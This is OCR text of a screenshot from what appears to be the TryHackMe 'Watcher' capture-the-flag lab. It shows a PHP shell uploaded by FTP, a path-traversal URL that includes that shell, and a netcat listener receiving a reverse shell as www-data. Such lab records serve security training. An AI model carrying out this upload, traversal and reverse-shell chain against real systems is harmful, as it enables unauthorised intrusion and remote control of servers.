 watcher.thm/post.php?post=../../../home/ftpuser/ftp/files/shell.php
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins TryHackMe | Voucher ... (17) La frustración en e... GitHub - infosecn1nja/... Other Book
Corkplacemats
Test
kali@h4ck: ~/Documentos/THM/watcher
Archivo Acciones Editar Vista Ayuda
kali@h4ck: ~/Documentos/THM/watcher × kali@h4ck: ~/Documentos/THM/watcher ×
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||48380|)
150 Ok to send data.
100% |*******************************************| 3460 50.76 MiB/s 00:00 ETA
226 Transfer complete.
3460 bytes sent in 00:00 (8.71 KiB/s)
ftp>
ftp>
ftp>
ftp>
ftp>
ftp>
ftp>
ftp>
kali@h4ck: ~
Archivo Acciones Editar Vista Ayuda
(kali㉿h4ck)-[~]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.2.58.202] from (UNKNOWN) [10.10.137.150] 48542
Linux watcher 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:5
7:35 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
19:30:43 up 14 min, 0 users, load average: 0.00, 0.15, 0.30
USER TTY FROM LOGIN@ IDLE JCPU PCPU
WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami; id; pwd
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/
$